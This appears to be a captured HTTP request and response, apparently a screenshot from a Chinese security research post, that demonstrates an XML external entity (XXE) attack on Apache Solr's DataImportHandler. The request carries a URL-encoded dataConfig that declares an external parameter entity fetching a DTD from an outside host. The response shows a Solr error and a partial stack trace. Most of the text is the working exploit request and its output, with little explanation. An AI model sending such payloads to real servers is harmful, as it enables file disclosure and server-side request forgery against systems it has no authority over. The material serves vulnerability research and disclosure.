 Request
Raw Params Headers Hex
POST /test1/dataimport HTTP/1.1
Host: localhost:8080
Content-Length: 293
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://localhost:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:8080/
Accept-Language: zh-CN,zh;q=0.8
Cookie: k4la_2132_lastcheckfeed=1%7C1491801899; k4la_2132_nofavfid=1
Connection: close
command=full-import&debug=true&wt=json&indent=true&verbose=false&clean=false&commit=false&optimize=false&dataConfig=%3C%3Fxml+ver
sion%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%3C!DOCTYPE+root+%5B%3C!ENTITY+%25+remote+SYSTEM+%22http%3A%2F
%2Fxxe.boomeye.com%2Fhttp_xxe.xml%22%3E%25remote%3B%5D%3E
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/plain;charset=UTF-8
Date: Thu, 08 Feb 2018 05:44:34 GMT
Connection: close
Content-Length: 5970
{
"responseHeader":{
"status":500,
"QTime":1283},
"initArgs":[
"defaults",[
"config","db-data-config.xml"]],
"command":"full-import",
"error":{
"msg":"Data Config problem: Connection refused: connect",
"trace":"org.apache.solr.handler.dataimport.DataImportHandlerException: Data
org.apache.solr.handler.dataimport.DataImporter.loadDataConfig(DataImporter.java:
org.apache.solr.handler.dataimport.DataImporter.maybeReloadConfiguration(DataImporter.java:124)\r\n\tat
org.apache.solr.handler.dataimport.DataImportHandler.handleRequestBody(DataImportHandler.java:169)\r\n\tat
org.apache.solr.handler.RequestHandlerBase.handleRequest(RequestHandlerBase.java:135)\r\n\tat
敏信科技
先知社区